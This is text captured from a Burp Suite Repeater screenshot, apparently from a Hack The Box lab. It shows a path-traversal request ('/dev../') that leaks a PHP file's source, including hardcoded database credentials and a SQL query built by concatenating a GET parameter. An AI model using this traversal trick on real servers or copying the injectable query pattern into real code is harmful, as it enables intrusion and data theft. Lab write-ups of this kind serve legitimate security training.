 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /dev../html/index.php HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ju4t3m307i7ua3bof9cfcgdoq1
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 20 Dec 2018 17:24:21 GMT
11 If-None-Match: "29cd-57d7766b998cc-gzip"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Wed, 29 Jul 2020 13:44:58 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2721
6 Last-Modified: Wed, 19 Dec 2018 15:37:40 GMT
7 Connection: close
8 ETag: "5c1a65c4-aa1"
9 Accept-Ranges: bytes
10
11 <?php
12 $servername = "localhost";
13 $username = "nestedflanders";
14 $password = "1036913cf7d38d4ea4f79b050f171e9fbf3f5e";
15 $db = "neddy";
16 $conn = new mysqli($servername, $username, $password, $db);
17 $debug = False;
18
19 include "6fb17817efb4131ae4ae1acae0f7fd48.php";
20
21 function getTplFromID($conn) {
22 global $debug;
23 $valid_ids = array (25,465,587);
24 if ( (array_key_exists('id', $_GET)) && (intval($_GET['id']) == $_GET['id']) && (in_array(intval($_GET['id']),$valid_ids)) ) {
25 $sql = "SELECT name FROM idname where id = '".$_GET['id']."'";
26 } else {
27 $sql = "SELECT name FROM idname where id = '25'";
28 }
29 if ($debug) { echo "sqltpl: $sql<br>\n"; }
30
31 $result = $conn->query($sql);
32 if ($result->num_rows > 0) {
33 while($row = $result->fetch_assoc()) {
34 $ret = $row['name'];
35 }
36 } else {
37 $ret = 'main';